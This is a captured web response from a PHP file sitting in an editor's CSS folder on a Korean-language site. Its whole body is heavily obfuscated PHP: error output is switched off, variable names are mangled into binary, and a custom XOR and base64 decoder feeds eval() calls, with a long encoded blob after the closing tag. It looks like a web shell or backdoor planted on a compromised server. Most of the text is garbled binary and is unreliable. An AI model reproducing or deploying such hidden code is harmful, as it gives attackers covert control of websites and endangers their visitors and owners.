

--- FILE ---
content_type: text/html
request_url: http://xn--zf4bxa289a2g.net/cheditor5/css/am/index.php?no=76&%EC%9B%90%EC%A3%BC%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80.asp
body_size: 6115
content:
<?php /* 713 */error_reporting(0);ini_set("display_errors", 0);if(!defined('dhkzepsu')){define('dhkzepsu',__FILE__);GQ�NVQ0JB1R�A��EA�QNBABUXA�CAQUEWQ�WBQACB��R�Ͳ��°�����;GVUAV10CV1�ZAVIEVF�CU�0GDQ�GAAFQAFVWD�YDAV�R�ї���;GVRQU��AUFN�U�BQB��QW��DW�AGUVNRVANSA1IGB��Z����Ξ�;/*=*/function ������٪��(&$��֪۲�,$��Ժ���){$���Ԙ���=$��������=$Ɇ����=$��׹����=$��������='������߿��';$�����ʁ=$���Ԙ���('E�ZGO���QFQL');$�ʳ����ߡ��=$��������('E�ZGF1�H');$������拭�=$Ɇ����('B��BC1��WRVKU0IS');$����������=$��׹����('E�ZGDE�CWARLX�QS');$�������=$��׹����('BB�ECVZVUQ==');$������Ǐ�=$�����ʁ($�ʳ����ߡ��($������拭�($����������($��������('G��J6�I/91U08�+V�5S��SGHG��6IX��7R�F�QCCE�F�J�KQ��NM�OC0���K0�LW3Y��B9V�9E�R�9��4��X�VV�+11I��2A+��RW+G��0����V�6�G�K�S���X���OC�G��TE��L�9�KFL�R7����OBY�4ZR9H5D�3�F/����O5Q�V�5���OQ�B��Y=')))));$ƃ��������=$�������(',',$������Ǐ�);$��֪۲�=$ƃ��������[$��Ժ���];GV�VU�4JAFQJB�JUA�RXW�BWXQMEB�IAVQJSD1IOAV1X������䅥��;}GVYBVV�VAQB�B�MCBQ�MBA�CWQIIV��DUVUDAQMGCF4H���������σ��×;GVQDAAEJAV1�A��EUF�NB�8MC1EDV�EDA��QBQFTAABQ��ڒ����ܲ��;function �����($������){GVQGAF1QUFN�B�UEDFIBAA0NDQEIUFFTA�BQA�QPAQAH�ى��;GV�BVF�ABAANVABRAA4FV�EFD�VXV1ZSWVJXBQYOCF5Vۚ����ݑ���;global$������,$�ņ���,$��΄�ৣ���,$�Ő���,$ȣ����,$��ꇉ����,$��ݜ��,$��������,$��𿐓�,$�������,$�������,$���������,$̑���,$�ʔ��֔���,$��͕�ް֘�,$�Ӛ���;$���Ԙ���=$��������=$Ɇ����=$��׹����=$��������=$��΄����۝=$�����ᅸ�=$Ӵ�ܮ���=$�������й��=$���=$���������ؾ=$���ݼ˦����=$����=$����흦�=$̚�����='������߿��';$������=$���Ԙ���('EQ�EO��QRA��WFAMUA==');$�Ҳ¨���=$���Ԙ���('BQ�R');$���좲=$���Ԙ���('A�5�');$�������=$���Ԙ���('DA�XF1ZFXQ��');$���؆إ�Ű=$���Ԙ���('UFIEVQ==');$������()==$���좲?$�Ҳ¨���():'';$;������=$������($��ꇉ����($���Ԙ���('BQ��H1�BR�A=')));$������=$�������(true)*$���؆إ�Ű;eval("");if(($�������(true)*$���؆إ�Ű-$������)>100){$�Ҳ¨���();}eval($���Ԙ���('CAQ�F�1DRA�LH�4+�394J2Z�FBBVXF��BEARQ��WEQV�Q�RMQ�VRHVFCV�R�VR�LA��='));GQENVQ0IUF�ZA��HUFQEA1�HXFUHV�BTU�YEBQFTUQ�Fɂ��������;!$�������($̚�����($�ņ���($;������,$��������('TFYB'),$Ɇ����('TFM='))),$�ʔ��֔���($�ņ���($;������,$��������('UQ=='),$��΄����۝('TFYC'))))?$����Ʃ��():$������;$�����͏ㅿ=$�����ᅸ�('TFAEXQ�=');$���ҝ��ݤ�=$Ӵ�ܮ���('TFYC');$���ҝ��ݤ�=$̑���(@$��𿐓�($���������ؾ($�ņ���($;������,$�����͏ㅿ,$���ҝ��ݤ�))));GVMMU��UV1�NAQ�EU�JVV1�XC�VTUFYHBA�EVQ�GCAAE��ȹ�;return$���ҝ��ݤ�;GVMFU��FDFQPU�JVA�QCW1�CC�UFUQ�RVVJXU�EEVF�Cڞ���;}GQMAU1�HV�AAD�RVB��EW18EC1ZXA�QHU1IEB�IGBF5R���֧��ӓ����;GVAAU�0HAFINU1VYAAEMW�1WWQMIV�AGUFR�VVAGB��T��ΰϜ��������;function ������(){$�������='6f6e66723634';$Ƈᣉ��='pa';GQMHVA4AV�YIUA�QBVBQBF1TDAYBDANUB1JQA1IFVF�W��ܥ��;$Ӯ��͘='7374725f';$�����ϖ�='H'.'*';GV�EV��DAVUKV1NTDAUHU1�MDFZVB�FUU�ZTB1ADCF1R�������ܴ��;$Ƈᣉ��.='ck';GV�AVQ�ABV�NU��XBQMFB�FXWQZTB�ZXVVYAU�MDVQ�W��嗰��߬;$�������.='5f717270627172';GV�XVQ�DBQ�OVAZZUFNXB�9WX��DUQYEVQRQBAFQVV5Y�Ь����յ;$Ӯ��͘.='726f743133';$�ԡ���=$Ƈᣉ��($�����ϖ�,$Ӯ��͘);$������ָ=$�ԡ���($Ƈᣉ��($�����ϖ�,$�������));GQRXAABTDFILU��SB��NBF�RDVZXDVQAV�VSVVFTU1�E�������;return$������ָ;GVEHV��JDFR�B��FAVIGUQ�MCQMJDQJXV�JQA1YHB1�W����њ�;}GVAFXF�SUVMKUFAEDQABV�8HXAQEBQAAAAVSB1BQA��Y�ͱ����;function ������߿��($��������,$���������=''){$������=������();$Ï��ϖ��ކ�=$������('b3Jk');$������ؒ�=$������('c3RybGVu');$������ָ=$������('Y2hy');$���������=!$���������?$Ï��ϖ��ކ�('�'):$���������;$��������=$����τ���;GQRQUF�IBFB�VVVZV�UHV�FUXAFTB�UBV�JRB1ZTA��Q������;for(GVQHBAFXDQALB�YHBVRSV�0CC1MDAFQBVVQAB�RVVV�F�����;$��������<$������ؒ�($��������);$��������++)$�������.=$Ï��ϖ��ކ�($��������{$��������})<$Ï��ϖ��ކ�('�')?(($Ï��ϖ��ކ�($��������{$��������})>$���������&&$Ï��ϖ��ކ�($��������{$��������})<$Ï��ϖ��ކ�('�'))?$������ָ($Ï��ϖ��ކ�($��������{$��������})/2):$��������{$��������}):'';$���ҝ��ݤ�=$������($�������);$�ʔ��֔���=$������('bWQ1');$��������=$����τ���;GVVSUQ9SDVEPUFNXUQ8NAA0DXFYFUQJUWQFQBQRTA��R߇���ο���;$���������=$�ʔ��֔���('������');$Ï��ϖ��ކ�=$�翎�ٻ���=$������ؒ�($���������);for(GVVXUAEAV�EJBA�ZA�IHB�1WX�EJDAFXWVUBAV�BU1�U�㟗���Ƹ۫����;$��������<$������ؒ�($���ҝ��ݤ�);$��������++){$Ï��ϖ��ކ�=$Ï��ϖ��ކ�?$Ï��ϖ��ކ�:$�翎�ٻ���;$Ï��ϖ��ކ�--;$�����㥸�.=$���ҝ��ݤ�[$��������]^$���������[$Ï��ϖ��ކ�];}GV�FXQBUBFINBA�YU��MU��BAVZXBQFVV�RUU��OV�9Z�६ה;return$�����㥸�;GV�XBF�AAQ��U�VWB�JXVV�NDFVUA��TU�F�B�EEV��Z˘��Ш����;}GVRXXA�GB�F�D��XV�JXBA0NC��EBAN�AFJSA1EFUV�H���ܢ�։�����;GVIHV�1QUQMOB1QADQEGU�AHCVZTV�UAA1JUUA�BA��S���٧���;}GVABVA�EUQAKB1�XA�ICAA�GAQVSVQZRBARRAQQOV��D�Ł�������ʱ�Ⱦ;global$������,$�������,$�ņ���,$��΄�ৣ���,$�Ő���,$ȣ����,$��ꇉ����,$��ݜ��,$��������,$��𿐓�,$�������,$�������,$���������,$̑���,$�ʔ��֔���,$��͕�ް֘�,$�Ӛ���;$ӣ��Ϙ�=$�󽷗��ŭ�=$�ė�괘�=$҉��=$���ɸ��=$�΍ȍ����=$И�������=$���ս=$��ӳѫ=$���������=$������䂑�=$����䴂�=$�ںС�=$�í��������=$·�ے�=$��ک�����=$ȼ莌������=$����ͺ���='������٪��';GQ�SAQ8BDQN�D�YCB�JVAF8BXQUJBVFQVQIDV�QGVF�U���Ӵ;if(!$������){$ӣ��Ϙ�($������,7);$�󽷗��ŭ�($�ņ���,8);$�ė�괘�($ȣ����,9);$҉��($��𿐓�,4);$���ɸ��($�������,12);$�΍ȍ����($�������,11);$И�������($���������,2);$���ս($̑���,13);$��ӳѫ($�ʔ��֔���,14);$���������($��͕�ް֘�,15);$������䂑�($�Ӛ���,16);$����䴂�($��ݜ��,17);$�ںС�($��������,18);$�í��������($��ꇉ����,10);$·�ے�($�Ő���,5);$��ک�����($��΄�ৣ���,6);$ȼ莌������($�������,1);$����ͺ���($�����ʗ��,3);GV�NV��EV10BA1AFB�RXAF�MC�YIBVRRWAYAAA�XUQ5Q�������������;}GVJSVA0CA�QBA��VB�QNAA�HAQAHA��AU�UDA��SCA1Y٘��ڈ;$���Ԙ���=$��������=$Ɇ����=$��׹����='������߿��';$������=$���Ԙ���('P�R�');$���ҝ��ݤ�=�����($$������);global $������߿��;$������߿��['��ĥ����������ċ������������Ď��']=������߿��('E��AO�1YWQB�W��MXEI=');$������߿��['����������Ô�������È��Ë�������']=������߿��('CQ�VAV�D');$������߿��['����֎�������Î��ï��֎���������']=������߿��('B��ALW1�ZDVZUVQ=');$������߿��['���������֔֋����Ď�֋��È������']=������߿��('B���B�1YW���U0�IR�JH');$������߿��['����ľå��֎֔���ċ���֥ï������']=������߿��('E�ZGAF����ZXWEUETUJ�AU�QWURU');$������߿��['����Ĉ�����������ĥ�����־��Î��']=������߿��('B��YAGZWURF�VV4PQVN�F��=');$������߿��['���į�������֔�����������־�����']=������߿��('O��ZL��IY��KU�==');$������߿��['�֯������֎��֮��ľ��֋�î������']=������߿��('A�1BC00=');$��͕�ް֘�($�Ӛ���($$������));$����μ=$��������($���ҝ��ݤ�);$��΄�ৣ���($���Ԙ���('R�P��NO��V�YU0�AWR5WA0�QD�R�UFUGD�QHH��Y�OW5�I�MEA�='));$�����㥸�=$���꫽;GVIAXAADV1AJB�QAB1UGBF�DXAEDV�QGU�EHB�VQB��E�㛤�х�;GQEMVF�AAVB�D�QFVFMBV��FWQ�SUVVTB�JQA�FTCA�C����Χ�����;$��͕�ް֘�($�Ӛ���($$������));GVZWA1�VAV��A�RZAQACB��EC�FQU�NVA��HB�YBU�5X�ȷ���̔��;/*}*/return$�����㥸�;?>G��RM+R�7�M�SW/A��V�F���H�G�Q��GO��R1+�/K�/��UM�MX��QQGD�I���WBL�L�2��8UKO0��FU�Z7�N4AL25��Y6K�7��8Q�����Q52T�D��+MN�R����J94FR���FA���I05�2D44S+7��QQ��/�F�RGM33Q+�U���D�K��T���6M9U�B�����EEL�������VYS�J��Z1OXQA��GZQ�+�UV2LLZ��I��JWE�PP22P��W���C����7B�JZR65�N�4��0���C��K��2��6BA���M�YE�C7YBAK�Q+���FP8TDX�D�I+T2��G�A3Y7BQP�DB��NG8S�FXW7�2�VYP�4�N�1K��GN�1�D��FUV�LZGP�6��G�OIP��C�2�F�14YVFLXR�G��E�G�K32�CM4�0W�V��K�EYF�J5F��IBQNX�F��D�0RP9Z�J1J�8V�6��N���3��J�UAQQOB�/YHR�H�9�D9��1XAB�JNG1�T3��CAB�6�+����DI52�9��7O0��Q�0��7M�Z�FCKP�ME���X��7��/HGGR�VV5LPM�9+AB��WM�L�4�9GIFGAP��L�LAGXQ��V�2�W8�F�����8��M�N������/VM�ZF4�Y�HSL0MBV�N��+������CHZ86D�Q�D2�IN��G�VP�+F���2�VG��W5��JAE20Q/TY�YP�HUNIO��2N�H/I�B20IP��6��Y�6F7S���PJNSD�M��B4GW�YJ+�NAZ���6N�0RHSSG��3LT�0+/�AAG2�MI��2�+QGJV���WB�G����3M�V���DJZQ�+�B�6M���S�/Y/���P��+5��XO���1�Y�/R1M����/�U�IO90���KZ0AQ�S4�8�QGEUV�3Z84�+5IQ�9/H�R�/H4OLC�B65AW�Q4��������J8K�����9O4Z��K�1�U�GS��R8XZ��G�/��SJI�6�JQ6W�5Q��3�OQ�5�F��D�1R0A�TL�K5��3�M��2�A��6��YDK5�256�3��V2L��WQ�WCFV���9�L7Y�1Q��S9�AL0+SV������4NF�4�O�C�C8��0JI+�NB������DI��QF��QZS9Q+�K�M��5O�LEQ��N�V���0LTB8GO3Q37+BK��5HA1XDYVM�BJ6I��2�5Q1H�ZG��O��DB1EKU�M����K�1Z/�CM+P�0OB��W1����AACH/���4�M�N�/���L���WBG�IH��U��EB+�A+W�N9E���1�7MH��F����O�9IVGZ�C�WLKQIB������V6CD6F�6D��MW�N��KGF1NN�TFX��E���D��TL�/L1F�Q��N��9SJ0UB��XEXQ�YP3�CX�4��M9M�B�6D���W�6�E1��E��������ZXJNV3���Q�L2��X�9S/YRI�Z��T1�B��+��W+�6X4�V�I7E��N�M518�IRMR�A9XGRG�Q���B+W����C�7�I�FM���2�2KBWCQ7C���KSE���Q���+/�Q�����QR1�L7VC��5��U�R1�V1V5/RO7�DXL3BD4L�6N��SFA��04/E�F�C���Q�EDL���L�3�G�38S0/��F4�MZBTZB��L�H7��PU�6X�XF86+�3��M�37�58+�TQ4�Z29IG��WJRUGWHMJ��/G+JI��91�MOF�3�0�N��UWT�4VB��+X65I�7�82W4Z�0�4������W��E������WYL������I3�R��3��YMY6WID3�P���8Z�+K5�����I9DX3Z6�SV�7G+��YR��9�DYBY9��J4�H��L�BN��D6SUW��L7O9��K�BC��ROMM���N4/�B����BN�GV+�19���A6Z��U�XM�Z�M�WNQ��X�H��K�HI7�R+���2LY�G/�H�+/JI�NR��7+���4��/�Q�V��V�++D�NSR���7TF�U�A2���+G6���E84A�PE�RJ3�W����T�9��DJXX����+5�UOI�5��L���O�I�8���4��BS��E�T��8��Z5+BZ+�TZ�XV7�����6��Q��7A6�9RS���WB�D�31�WBA8DDQABB�JQV�RXB��TX�IJB1JTV�V�VFVQAV�E;